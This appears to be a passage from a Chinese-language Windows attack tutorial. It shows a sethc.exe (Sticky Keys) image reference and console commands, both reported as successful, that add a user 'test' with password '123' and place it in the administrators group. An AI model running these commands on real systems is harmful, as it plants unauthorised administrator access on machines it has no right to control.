 sethc.exe
系统无法在消息文件中为 Application 找到消息号为 0x2350 的消息文本。
(c) 2017 Microsoft Corporation。保留所有权利。
存储不足，无法处理此命令。
C:\Windows\system32>net user test 123 /add
命令成功完成。
C:\Windows\system32>net localgroup administrators test /add
命令成功完成。
C:\Windows\system32>
添加新用户并加入管理员组
41